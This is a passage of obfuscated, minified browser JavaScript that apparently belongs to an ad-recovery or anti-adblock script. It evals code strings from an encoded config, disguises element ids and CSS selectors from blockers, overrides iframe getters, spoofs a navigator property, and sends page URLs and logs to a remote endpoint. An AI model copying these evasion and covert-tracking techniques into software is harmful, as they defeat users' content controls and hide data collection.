W=Date[wb(0xb04)](),v=JSON[wb(0xbb5)](atob(G))[wb(0x901)](K=>K[wb(0xea3)]+X>W);N['A'][wb(0xe11)](S,btoa(JSON[wb(0x8bd)](v)));}catch(K){}},x=()=>!window[wR(0x6f5)][wR(0x314)][wR(0x54e)](wR(0x891)),h=G=>{const wA=wR;V();const W=N['A'][wA(0xac0)](S);if(W)try{const v=JSON[wA(0xbb5)](atob(W)),K=Date[wA(0xb04)](),H=v[wA(0x5d1)](g=>g[wA(0x332)]===G);if(!H||H[wA(0xea3)]+X<K)return;return H[wA(0x6e2)];}catch(g){return;}},T=(G,W)=>{const wI=wR;V();const v=N['A'][wI(0xac0)](S);try{const K=v?JSON[wI(0xbb5)](atob(v)):[],H=K[wI(0x493)](g=>g[wI(0x332)]===G);-0x1!==H?(K[H][wI(0x6e2)]=W,K[H][wI(0xea3)]=Date[wI(0xb04)]()):K[wI(0x425)]({'url':G,'timestamp':Date[wI(0xb04)](),'blocked':W}),N['A'][wI(0xe11)](S,btoa(JSON[wI(0x8bd)](K)));}catch(g){}};},0x1fc3:(w,d,L)=>{'use strict';const wQ=a2o;L['d'](d,{'A1':()=>M,'AG':()=>g,'M5':()=>j,'VE':()=>I,'VL':()=>v,'vR':()=>u,'z9':()=>W});var l=L(0x6f7),N=L(0x23b5),S=L(0x261a),X=L(0x1fae),V=L(0x1791),c=L(0x14a1),x=L(0x1d7d),h=L(0x215e),T=L(0x197c),G=L(0x140b);function W(O){const wj=a2o,B=null==O?void 0x0:O[wj(0x23a)]((P,a)=>({'autoRecovery':P,'configIndex':a}))[wj(0x901)](P=>{const wO=wj;let {autoRecovery:a}=P;return a[wO(0xf00)];})[wj(0x5d1)](P=>{const wB=wj;let {autoRecovery:a}=P;if(!a[wB(0xc97)])return!0x0;try{if(eval(a[wB(0xc97)][wB(0x1054)]))return!0x0;}catch(Y){x['A'][wB(0xf21)](wB(0xc5d),Y);}return!0x1;});return B;}function v(O,B,P){const wP=a2o;try{const a=(0x0,l['Wq'])({'protectUrlContext':B,'url':P,'kind':l['MN'][wP(0x7d7)],'endpoint':N['A'][wP(0x2ce)]}),Y=wP(0xef9)[wP(0xff2)](a,'\x22]');if(!S['A'][wP(0xac0)](O)[wP(0xb53)][wP(0xbbb)](O[wP(0xda0)][wP(0x872)],Y)){const p=O[wP(0xda0)][wP(0x9d1)](wP(0x5ad));p[wP(0xabe)]=wP(0x461),p['as']=wP(0x285),S['A'][wP(0xac0)](O)[wP(0xe62)][wP(0xe11)][wP(0xbbb)](p,a),O[wP(0xda0)][wP(0x872)][wP(0x790)](p);}}catch(E){}}const K=[];let H=!0x1;function g(O,B,P){const wa=a2o;K[wa(0x425)](P),H||(H=!0x0,function a(){const wY=wa,Y=K[wY(0x4f2)]();if(!Y)return void(H=!0x1);const p=O[wY(0xda0)][wY(0x9d1)](wY(0x285));p[wY(0xae1)]=(0x0,l['Wq'])({'protectUrlContext':B,'url':Y[wY(0xae1)],'kind':l['MN'][wY(0x7d7)],'endpoint':N['A'][wY(0x2ce)]});for(const {name:E,value:k}of Array[wY(0x6ea)](Y[wY(0x7c5)]))wY(0xae1)!==E&&p[wY(0x844)](E,k);Y[wY(0xdc2)]||Y[wY(0x446)]?(p[wY(0x855)](wY(0x5d8),()=>{const wp=wY;Y[wp(0x31f)](new Event(wp(0x5d8)));}),p[wY(0x855)](wY(0x2ee),()=>{const wE=wY,y=new Event(wE(0x2ee));y[wE(0xc28)]=!0x0,Y[wE(0x31f)](y);}),O[wY(0xda0)][wY(0x872)][wY(0x790)](p),a()):(p[wY(0x855)](wY(0x5d8),()=>{const wt=wY;Y[wt(0x31f)](new Event(wt(0x5d8))),a();}),p[wY(0x855)](wY(0x2ee),()=>{const we=wY,y=new Event(we(0x2ee));y[we(0xc28)]=!0x0,Y[we(0x31f)](y),a();}),O[wY(0xda0)][wY(0x872)][wY(0x790)](p));}());}async function M(O,B,P){const wk=a2o;if(!(0x0,G['Tq'])())return await q(O,B,P);const a=(0x0,G['H$'])(P);if(void 0x0!==a)return q(O,B,P)[wk(0x297)](p=>{(0x0,G['fd'])(P,p);}),a;const Y=await q(O,B,P);return(0x0,G['fd'])(P,Y),Y;}async function q(O,B,P){const wy=a2o;if(h['A'][wy(0x652)]()&&h['A'][wy(0xd80)]())return await(0x0,T['p'])(B,P);const a=O[wy(0xda0)][wy(0x9d1)](wy(0x5ad));a[wy(0xabe)]=wy(0x461),a['as']=wy(0x285),S['A'][wy(0xac0)](O)[wy(0xe62)][wy(0xe11)][wy(0xbbb)](a,P);const Y=new Promise(p=>{const wm=wy;a[wm(0x855)](wm(0x5d8),()=>{const wr=wm;try{O[wr(0xda0)][wr(0x872)][wr(0x4e0)](a);}catch(E){}p(!0x1);}),a[wm(0x855)](wm(0x2ee),()=>{const wz=wm;try{O[wz(0xda0)][wz(0x872)][wz(0x4e0)](a);}catch(E){}p(!0x0);});});return O[wy(0xda0)][wy(0x872)][wy(0x790)](a),Y;}function u(O,B,P){const wZ=a2o;if(P[wZ(0xaaa)]&&P[wZ(0xb7c)]instanceof Element&&!P[wZ(0xb7c)][wZ(0x36f)]){P[wZ(0xb7c)][wZ(0x36f)]=!0x0;const a=(0x0,l['Wq'])({'protectUrlContext':O,'url':P[wZ(0xaaa)],'kind':l['MN'][wZ(0x8ab)],'endpoint':N['A'][wZ(0x2ce)]}),Y=B[wZ(0xda0)][wZ(0x9d1)](wZ(0x5ad));Array[wZ(0x6ea)](P[wZ(0xb7c)][wZ(0x7c5)])[wZ(0xe7a)](p=>{const wC=wZ;Y[wC(0x844)](p[wC(0x2af)],p[wC(0x218)]);}),S['A'][wZ(0xac0)](B)[wZ(0xe62)][wZ(0xe11)][wZ(0xbbb)](Y,a),Y[wZ(0x36f)]=!0x0,P[wZ(0xb7c)][wZ(0x86f)](wZ(0x7b3),Y);}}const R=[wQ(0x73e),wQ(0x74a),wQ(0x6d2),wQ(0x6c6),wQ(0x97f),wQ(0xb25),wQ(0x57f),wQ(0x7cc),wQ(0xd94),wQ(0xfc8),wQ(0xd2a),wQ(0x7dc)],b=0x3,A=O=>{const wD=wQ;var B;if(wD(0xb5e)!==O[wD(0x68b)][wD(0x9a9)]||!O[wD(0x6ad)][wD(0xde1)](wD(0xb1b)))return!0x1;if(O[wD(0x6ad)][wD(0x281)]>0x2710)return!0x0;const P=null!==(B=O[wD(0x359)])&&void 0x0!==B?B:'';return R[wD(0x901)](a=>P[wD(0xde1)](a))[wD(0x281)]>=b;},I=(O,B,P)=>{const wU=wQ,Y=z=>(0x0,X['Bo'])(B,z),p=z=>(0x0,X['pI'])(B,z),E=z=>(0x0,X['yu'])(B,z);try{for(const z of Array[wU(0x6ea)](P))if(z instanceof CSSStyleRule){if(!0x0!==z[wU(0x36f)]){var k;if(!A(z)||null!==(k=B[wU(0xbcd)])&&void 0x0!==k&&k[wU(0x74f)](Z=>{const wi=wU;var C;return null===(C=z[wi(0x359)])||void 0x0===C?void 0x0:C[wi(0xde1)](Z);})){var y,m;const Z=(0x0,V['Qw'])({'protectUrlContext':O,'selector':null!==(y=z[wU(0x359)])&&void 0x0!==y?y:'','idFilter':C=>(0x0,X['Bo'])(B,C),'attributeFilter':C=>(0x0,X['yu'])(B,C)});z[wU(0x359)]=null!==(m=z[wU(0x359)])&&void 0x0!==m&&m[wU(0xde1)](wU(0x70d))?Z:''[wU(0xff2)](z[wU(0x359)],',')[wU(0xff2)](Z);}for(let C=0x0;C<z[wU(0x68b)][wU(0x281)];C++){const Q=z[wU(0x68b)][C],D=z[wU(0x68b)][Q];wU(0x609)==typeof D&&D[wU(0xde1)](wU(0xa03))&&(z[wU(0x68b)][Q]=(0x0,V['oY'])({'protectUrlContext':O,'value':D,'idFilter':Y,'urlFilter':p,'attributeFilter':E}));}}I(O,B,z[wU(0xe2d)]),z[wU(0x36f)]=!0x0;}else(z instanceof CSSMediaRule||z instanceof CSSSupportsRule)&&(!0x0!==z[wU(0x36f)]&&I(O,B,z[wU(0xe2d)]),z[wU(0x36f)]=!0x0);}catch(U){}},j=(O,B,P)=>{const wn=wQ;if(!(P instanceof Element))return;const Y=S['A'][wn(0xac0)](window)[wn(0x6bd)][wn(0xac0)][wn(0xbbb)](P);if((0x0,X['ts'])(B,Y)){const m=S['A'][wn(0xac0)](window)[wn(0x89e)][wn(0xac0)][wn(0xbbb)](P),z=wn(0xf3c)+(0x0,c['md'])(Y[wn(0x478)]()),Z=new RegExp('<'[wn(0xff2)](Y[wn(0x478)](),wn(0xb55)),'gi'),C=new RegExp('</'[wn(0xff2)](Y[wn(0x478)](),'>'),'gi'),Q=m[wn(0x977)](Z,'<'[wn(0xff2)](z,'$1'))[wn(0x977)](C,'</'[wn(0xff2)](z,'>'));S['A'][wn(0xac0)](window)[wn(0x89e)][wn(0xe11)][wn(0xbbb)](P,Q);}const p=S['A'][wn(0xac0)](window)[wn(0xc83)][wn(0xac0)][wn(0xbbb)](P);(0x0,X['Bo'])(B,p)&&S['A'][wn(0xac0)](window)[wn(0xc83)][wn(0xe11)][wn(0xbbb)](P,(0x0,c['md'])(p));const E=S['A'][wn(0xac0)](window)[wn(0xf12)][wn(0xac0)][wn(0xbbb)](P);for(const D of Array[wn(0x6ea)](E))(0x0,X['Bo'])(B,D)&&(E[wn(0x302)]((0x0,c['md'])(D)),E[wn(0x490)](D));const k=S['A'][wn(0xac0)](window)[wn(0x427)][wn(0xac0)][wn(0xbbb)](P);for(const U of Array[wn(0x6ea)](k))if((0x0,X['yu'])(B,U[wn(0x2af)])){const J=wn(0x65d)+(0x0,c['md'])(U[wn(0x2af)][wn(0x1f6)](0x5)[wn(0x478)]());S['A'][wn(0xac0)](window)[wn(0xee0)][wn(0xbbb)](P,J,U[wn(0x218)]),S['A'][wn(0xac0)](window)[wn(0x7d4)][wn(0xbbb)](P,U[wn(0x2af)]);}else(0x0,X['v5'])(B,U[wn(0x2af)],U[wn(0x218)])&&S['A'][wn(0xac0)](window)[wn(0xee0)][wn(0xbbb)](P,U[wn(0x2af)],(0x0,c['md'])(U[wn(0x218)]));if(P instanceof HTMLAnchorElement){const s0=S['A'][wn(0xac0)](window)[wn(0x41f)][wn(0xbbb)](P,wn(0xaaa));if(s0&&!(0x0,l['EW'])(s0))try{const s1=new URL(s0)[wn(0x314)];(B[wn(0x7a7)][wn(0x74f)](s2=>s2[wn(0xa89)](s0))||B[wn(0x741)][wn(0x74f)](s2=>s1[wn(0x54e)](s2)))&&S['A'][wn(0xac0)](window)[wn(0xee0)][wn(0xbbb)](P,wn(0xaaa),(0x0,l['Wq'])({'protectUrlContext':O,'url':s0,'kind':l['MN'][wn(0xbd0)],'endpoint':N['A'][wn(0x2ce)]}));}catch(s2){}}const y=P[wn(0xe98)]()[wn(0x901)](s3=>s3[wn(0xde1)](wn(0xc2c)));y[wn(0x281)]>0x0&&y[wn(0xe7a)](s3=>{const wJ=wn;P[wJ(0x21b)](s3);});};},0x1d7d:(w,L,N)=>{'use strict';const d0=a2o;N['d'](L,{'A':()=>b});var S,X=N(0x2125),V=N(0x6f7),x=N(0x758),T=N(0x190b),G=N(0x23b5),W=N(0x4c5),v=N(0x1d4b),K=N(0xff7),H=N(0x848),M=N(0x18f7);const q=d0(0x50a);var R=function(I){const d1=d0;return I[I[d1(0x30c)]=0x0]=d1(0x30c),I[I[d1(0xcbd)]=0x1]=d1(0xcbd),I[I[d1(0x7ab)]=0x2]=d1(0x7ab),I;}(R||{});class b{constructor(I){const d2=d0;var j=this;let O=arguments[d2(0x281)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:R[d2(0x7ab)],B=arguments[d2(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',P=arguments[d2(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[d2(0x895)]=I,this[d2(0xb2e)]=O,this[d2(0x511)]=B,this[d2(0x87a)]=P,(0x0,X['A'])(this,d2(0xbce),function(Y){const d3=d2;for(var E=arguments[d3(0x281)],k=new Array(E>0x1?E-0x1:0x0),z=0x1;z<E;z++)k[z-0x1]=arguments[z];return{'level':Y,'timestamp':Date[d3(0xb04)](),'inventoryId':j[d3(0x511)],'args':k};}),(0x0,X['A'])(this,d2(0xac2),()=>{const d4=d2;window[d4(0x855)](d4(0xc04),Y=>{const d5=d4;if(Y[d5(0x21a)]&&Y[d5(0x21a)][d5(0xf72)]===q){if(this[d5(0xb2e)]===R[d5(0xcbd)])return A({'inventoryId':this[d5(0x511)],...Y[d5(0x21a)]});if(this[d5(0xb2e)]===R[d5(0x30c)]&&Y[d5(0x21a)][d5(0x511)]){if(d5(0xf21)===Y[d5(0x21a)][d5(0x8b4)])return b[d5(0xf21)]('['[d5(0xff2)](Y[d5(0x21a)][d5(0x511)],']'),...Y[d5(0x21a)][d5(0x859)]);if(d5(0x869)===Y[d5(0x21a)][d5(0x8b4)])return b[d5(0x869)]('['[d5(0xff2)](Y[d5(0x21a)][d5(0x511)],']'),...Y[d5(0x21a)][d5(0x859)]);if(d5(0x2ee)===Y[d5(0x21a)][d5(0x8b4)])return b[d5(0x2ee)](Y[d5(0x21a)][d5(0x2ee)],'['[d5(0xff2)](Y[d5(0x21a)][d5(0x511)],']'),...Y[d5(0x21a)][d5(0x859)]);}}});}),(0x0,X['A'])(this,d2(0xad8),()=>{const d7=d2,Y=async()=>{const d6=a2o;if(d6(0x7af)!==window[d6(0x6f5)][d6(0x764)]&&d6(0x995)!==window[d6(0x6f5)][d6(0x764)])return;window[d6(0x6f5)][d6(0x764)]='';const E=prompt(d6(0x531));if(d6(0x35a)===E)return this[d6(0x87a)][d6(0xe7a)](C=>console[d6(0xe56)](...C[d6(0x859)]));if(d6(0x995)!==E)return;const k=prompt(d6(0xcdb)),z=prompt(d6(0xc04)),Z=await b[d6(0xc36)](d6(0x976),null!=k?k:d6(0x4c2),null!=z?z:d6(0x4c2));alert(d6(0x83f)),window[d6(0x572)](d6(0xc53)[d6(0xff2)](Z));};window[d7(0x855)](d7(0xf47),Y),window[d7(0x5a4)](Y,0xbb8);}),O===R[d2(0x30c)]&&this[d2(0xad8)](),O!==R[d2(0x30c)]&&O!==R[d2(0xcbd)]||this[d2(0xac2)]();}static[d0(0xf21)](){const d8=d0;this[d8(0x4fb)]();for(var I=arguments[d8(0x281)],j=new Array(I),O=0x0;O<I;O++)j[O]=arguments[O];const B=this[d8(0x9a7)][d8(0xbce)](d8(0xf21),...j);if(this[d8(0x9a7)][d8(0xb2e)]!==R[d8(0x30c)])return A(B);this[d8(0x9a7)][d8(0x87a)][d8(0x425)](B),(G['A'][d8(0xf21)]||d8(0x299)===W['A'][d8(0xac0)](d8(0x9c6),!0x1))&&console[d8(0xe56)](...j);}static[d0(0x869)](){const d9=d0;this[d9(0x4fb)]();for(var I=arguments[d9(0x281)],j=new Array(I),O=0x0;O<I;O++)j[O]=arguments[O];const B=this[d9(0x9a7)][d9(0xbce)](d9(0x869),...j);if(this[d9(0x9a7)][d9(0xb2e)]!==R[d9(0x30c)])return A(B);this[d9(0x9a7)][d9(0x87a)][d9(0x425)](B),(G['A'][d9(0xf21)]||d9(0x299)===W['A'][d9(0xac0)](d9(0x9c6),!0x1))&&console[d9(0x869)](...j);}static[d0(0x2ee)](I){const ds=d0;this[ds(0x4fb)]();for(var j=arguments[ds(0x281)],O=new Array(j>0x1?j-0x1:0x0),B=0x1;B<j;B++)O[B-0x1]=arguments[B];const P=this[ds(0x9a7)][ds(0xbce)](ds(0x2ee),[I,...O]);if(P[ds(0x2ee)]=I,this[ds(0x9a7)][ds(0xb2e)]!==R[ds(0x30c)])return A(P);this[ds(0x9a7)][ds(0x87a)][ds(0x425)](P),(G['A'][ds(0xf21)]||ds(0x299)===W['A'][ds(0xac0)](ds(0x9c6),!0x1))&&console[ds(0x2ee)](I,...O);}static[d0(0xe1c)](I,j){const df=d0;return this[df(0x4fb)](),b[df(0xf21)](df(0xe1c),I,j),b[df(0xf21)](df(0x1086),(function(){const dF=df;try{const O=performance[dF(0xe36)](dF(0x64e));if(0x0===O[dF(0x281)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [B,P,Y,E]=[0x0,0x0,0x0,0x0],[k,z,Z,C,Q,D]=[0x0,0x0,0x0,0x0,0x0,0x0];return O[dF(0xe7a)](U=>{const dw=dF;B++,P+=U[dw(0x668)],(0x0===k||k>U[dw(0x668)])&&(k=U[dw(0x668)]),Z<U[dw(0x668)]&&(Z=U[dw(0x668)]),U[dw(0x2af)][dw(0x434)](G['A'][dw(0x2ce)])&&(0x0,V['EW'])(U[dw(0x2af)])&&(0x0,V['sH'])(U[dw(0x2af)])[dw(0x64b)][dw(0x434)](G['A'][dw(0x2ce)])&&(Y++,E+=U[dw(0x668)],(0x0===C||C>U[dw(0x668)])&&(C=U[dw(0x668)]),D<U[dw(0x668)]&&(D=U[dw(0x668)]));}),z=P/B,Q=E/Y,{'minRTT':k,'avgRTT':z,'maxRTT':Z,'adshieldMinRTT':C,'adshieldAvgRTT':Q,'adshieldMaxRTT':D};}catch(U){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),b[df(0xc36)](I,j,j);}static async[d0(0xc36)](I,j,O){const dd=d0;this[dd(0x4fb)]();const B=this[dd(0x9a7)][dd(0x87a)][dd(0x23a)](k=>({...k,'timestamp':Math[dd(0xac9)](k[dd(0xea3)]/0x3e8)})),P=T['A'][dd(0xcf0)](JSON[dd(0x8bd)](B)),Y=await(0x0,H['C8'])(this[dd(0x9a7)][dd(0x895)],G['A'][dd(0x2ce)])?(0x0,H['XV'])(G['A'][dd(0x2ce)],0x0):G['A'][dd(0x2ce)],E=new URL(''[dd(0xff2)](Y,dd(0xd29)));return E[dd(0x8e4)][dd(0x1014)](dd(0x940),G['A'][dd(0x940)]),E[dd(0x8e4)][dd(0x1014)](dd(0xb26),I),E[dd(0x8e4)][dd(0x1014)](dd(0x3a0),j),E[dd(0x8e4)][dd(0x1014)](dd(0xc04),O),E[dd(0x8e4)][dd(0x1014)](dd(0x332),location[dd(0xaaa)]),E[dd(0x8e4)][dd(0x1014)](dd(0xaeb),(0x0,v['z3'])()[dd(0x6ce)]()),E[dd(0x8e4)][dd(0x1014)](dd(0xf89),(await(0x0,K['H4'])())[dd(0x6ce)]()),E[dd(0x8e4)][dd(0x1014)](dd(0x1e7),M['A'][dd(0xe17)](0x10,0x10)),(await x['G'][dd(0xbe7)](dd(0xbe4),(0x0,V['Wq'])({'protectUrlContext':this[dd(0x9a7)][dd(0x895)],'url':E,'endpoint':Y}),P))[dd(0x7bd)];}}S=b,(0x0,X['A'])(b,d0(0x9a7),void 0x0),(0x0,X['A'])(b,d0(0x8ef),I=>S[d0(0x9a7)]=new S(I,R[d0(0x30c)])),(0x0,X['A'])(b,d0(0xca7),(I,j)=>S[d0(0x9a7)]=new S(I,R[d0(0xcbd)],j)),(0x0,X['A'])(b,d0(0x4fb),()=>{const dL=d0;S[dL(0x9a7)]||(S[dL(0x9a7)]=new S({'version':'v9','originalHostname':'_'}));});const A=I=>{const dl=d0;let j=window;for(;j!==window[dl(0xcbe)][dl(0xc77)];){j=j[dl(0x1fc)][dl(0xc77)];try{I[dl(0xf72)]=q,j[dl(0x695)](I,'*');}catch(O){}}};},0xb:(w,d,L)=>{'use strict';L['d'](d,{'I':()=>x,'i':()=>c});var l=L(0x23b5),N=L(0x143c),S=L(0x14a1),X=L(0x6f7),V=L(0x1d7d);const c=()=>{const dN=a2o;try{const T='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ulu7souo';if(0x12===T[dN(0x281)])return null;const G=(0x0,N['OC'])(decodeURI(T));if(!G)throw dN(0x917);return G;}catch(W){const v=dN(0x342)[dN(0xff2)](W);return V['A'][dN(0x2ee)](v),null;}},x=(T,G,W,v)=>{const dS=a2o;T[dS(0x901)](K=>dS(0xd92)===K[dS(0x3b0)]||dS(0xbd4)===K[dS(0x3b0)]&&G||dS(0xa27)===K[dS(0x3b0)]&&G&&W||dS(0x76c)===K[dS(0x3b0)]&&!G)[dS(0xe7a)](K=>(H=>{const dX=dS;try{const g=H[dX(0x612)][dX(0x977)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(M,q)=>(0x0,X['Wq'])({'protectUrlContext':v,'url':q,'endpoint':l['A'][dX(0x2ce)]}))[dX(0x977)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(M,q)=>(0x0,S['md'])(q));H[dX(0x2d7)]&&h(g),H[dX(0x6da)]&&window[dX(0x5a4)](()=>h(g),H[dX(0x6da)][dX(0x9dc)]),H[dX(0x3c8)]&&window[dX(0x855)](H[dX(0x3c8)][dX(0xb26)],()=>h(g));}catch(M){console[dX(0x2ee)](M);}})(K));},h=T=>{const dV=a2o;try{eval(T);}catch(G){l['A'][dV(0xf21)]&&console[dV(0x2ee)](dV(0xc3e),G);}};},0xa83:(w,d,L)=>{'use strict';const dc=a2o;L['d'](d,{'N2':()=>g,'je':()=>M,'lD':()=>H});var l=L(0x1d7d),N=L(0xbb5);const S=dc(0xa99),X={'querySelectorAll':()=>[]},V={'postMessage':()=>null,'document':X,'parent':window};function c(){const dx=dc;safe[dx(0x80d)]();const q=Object[dx(0xb70)](HTMLIFrameElement[dx(0x957)],dx(0x5af));Object[dx(0x249)](HTMLIFrameElement[dx(0x957)],dx(0x5af),{'get':function(){const dh=dx;if(this[dh(0x512)](S))return V;for(var R=arguments[dh(0x281)],b=new Array(R),A=0x0;A<R;A++)b[A]=arguments[A];return q[dh(0xac0)][dh(0xbbb)](this,...b);}});const u=Object[dx(0xb70)](HTMLIFrameElement[dx(0x957)],dx(0x3fb));Object[dx(0x249)](HTMLIFrameElement[dx(0x957)],dx(0x3fb),{'get':function(){const dT=dx;if(this[dT(0x512)](S))return X;for(var R=arguments[dT(0x281)],b=new Array(R),A=0x0;A<R;A++)b[A]=arguments[A];return u[dT(0xac0)][dT(0xbbb)](this,...b);}});}function x(q){const dG=dc;q[dG(0x844)](S,'');}function h(){const dW=dc,q=navigator[dW(0x222)][dW(0x478)]();return![dW(0x7e8),dW(0x611),dW(0xf90),dW(0x496),dW(0x9c7),dW(0xda6)][dW(0x74f)](u=>q[dW(0xde1)](u))&&[dW(0xe66),dW(0x9f8)][dW(0x74f)](u=>q[dW(0xde1)](u));}function T(q,u){return generateSafePromise((R,b)=>{const dv=a2o;let A=0x0;q[dv(0xe7a)](I=>{const dK=dv;I[dK(0x297)](j=>{const dH=dK;u(j)&&R(!0x0),++A===q[dH(0x281)]&&R(!0x1);})[dK(0xf9a)](b);});});}function G(q){const dg=dc,u=/__#\{(.*?)\}#__/gi,R=[];let b=0x0,A=null;for(;null!==(A=u[dg(0xf94)](q));)R[dg(0x425)](q[dg(0x1f6)](b,A[dg(0xdf9)])),R[dg(0x425)](W(A[0x1])),b=A[dg(0xdf9)]+A[0x0][dg(0x281)];return R[dg(0x425)](q[dg(0x1f6)](b)),R[dg(0x2e9)]('');}function W(q){const dM=dc;try{const u=eval(q);return null===u?dM(0x4c2):void 0x0===u?dM(0x4d5):u[dM(0x6ce)]();}catch(R){return console[dM(0x2ee)](R),R[dM(0x6ce)]();}}function v(q){const dq=dc;[dq(0x5ce),dq(0xa21),dq(0x3d9),dq(0x95c),dq(0x46b),dq(0xf03),dq(0x642),dq(0xba0),dq(0xdb7),dq(0xba4),dq(0x5c9)][dq(0x74f)](u=>location[dq(0x314)][dq(0x54e)](u))&&Object[dq(0x249)](q,dq(0xe5d),{'get':function(){return 0x8;}});}const K=(q,u,R)=>{const du=dc;let b={'targeting':{}};const A={'addService':()=>A,'defineSizeMapping':()=>A,'getAdUnitPath':()=>q,'getOutOfPage':()=>du(0xea7)===u,'getResponseInformation':()=>A,'getSlotElementId':()=>R,'setCollapseEmptyDiv':()=>A,'setConfig':I=>(b={...b,...I},A),'getConfig':I=>b[I],'setTargeting':(I,j)=>(b[du(0x49a)][I]=j,A),'clearTargeting':()=>(b[du(0x49a)]={},A),'getTargeting':I=>{const dR=du;var j;return null!==(j=b[dR(0x49a)][I])&&void 0x0!==j?j:[];},'getTargetingKeys':()=>Object[du(0xf0d)](b[du(0x49a)]),'getTargetingMap':()=>b[du(0x49a)],'setForceSafeFrame':I=>A};return A;};function H(q){const db=dc;window[db(0x386)]=window[db(0x386)]||{},window[db(0x386)][db(0x56c)]=window[db(0x386)][db(0x56c)]||[];const u=function(){const dA=db,R=window[dA(0x386)][dA(0x883)];window[dA(0x386)][dA(0x883)]=function(b,A){const dI=dA;if(A===window[dI(0x386)][dI(0x8cc)][dI(0xbf0)][dI(0xd5a)]||q[dI(0x74f)](B=>b[dI(0x478)]()[dI(0xde1)](B[dI(0x478)]())))return l['A'][dI(0xf21)](dI(0x3d8),b),K(b,dI(0xea7),dI(0xa0d));for(var I=arguments[dI(0x281)],j=new Array(I>0x2?I-0x2:0x0),O=0x2;O<I;O++)j[O-0x2]=arguments[O];return R[dI(0xbbb)](this,b,A,...j);};};try{window[db(0x386)][db(0x56c)][db(0x6d1)](u);}catch(R){l['A'][db(0x2ee)](db(0x5a6)+R),window[db(0x386)][db(0x56c)][db(0x425)](u),window[db(0x386)][db(0x56c)][db(0x425)](()=>{const dj=db,b=window[dj(0x386)][dj(0x688)]()[dj(0x7db)]()[dj(0x901)](A=>A[dj(0xf62)]())[dj(0x901)](A=>A[dj(0x398)]()[dj(0x478)]()[dj(0xde1)](dj(0xa0d)));b[dj(0x281)]>0x0&&(l['A'][dj(0xf21)](dj(0x530)+b[dj(0x23a)](A=>A[dj(0x398)]())[dj(0x2e9)](',\x20')),window[dj(0x386)][dj(0x4f8)](b));});}}function g(q){const dO=dc;if(0x0===q[dO(0x281)])return;window[dO(0x386)]=window[dO(0x386)]||{},window[dO(0x386)][dO(0x56c)]=window[dO(0x386)][dO(0x56c)]||[];const u=function(){const dB=dO,R=window[dB(0x386)][dB(0xc56)];window[dB(0x386)][dB(0xc56)]=function(b,A,I){const dP=dB,j=q[dP(0x901)](Y=>b[dP(0xde1)](Y));if(j[dP(0x281)]>0x0)return l['A'][dP(0xf21)](dP(0x105e),b,dP(0x7de),j[dP(0x2e9)](',\x20'),']'),K(b,A,I);for(var O=arguments[dP(0x281)],B=new Array(O>0x3?O-0x3:0x0),P=0x3;P<O;P++)B[P-0x3]=arguments[P];return R[dP(0xbbb)](this,b,A,I,...B);};};try{window[dO(0x386)][dO(0x56c)][dO(0x6d1)](u);}catch(R){l['A'][dO(0x2ee)](dO(0x5a6)+R),window[dO(0x386)][dO(0x56c)][dO(0x425)](u),window[dO(0x386)][dO(0x56c)][dO(0x425)](()=>{const da=dO,b=window[da(0x386)][da(0x688)]()[da(0x7db)]()[da(0x901)](A=>q[da(0x74f)](I=>A[da(0x398)]()[da(0xde1)](I)));b[da(0x281)]>0x0&&(l['A'][da(0xf21)](da(0xcdc)+b[da(0x23a)](A=>A[da(0x398)]())[da(0x2e9)](',\x20')),window[da(0x386)][da(0x4f8)](b));});}}function M(){const dY=dc;(arguments[dY(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[dY(0xa3f)])[dY(0xe7a)](q=>{const dp=dY;window[q]=window[q]||{},window[q][dp(0xf2e)]=window[q][dp(0xf2e)]||[],window[q][dp(0xf2e)][dp(0x425)](function(){const dt=dp,u=function(R){const dE=a2o;try{R&&dE(0x40e)==typeof 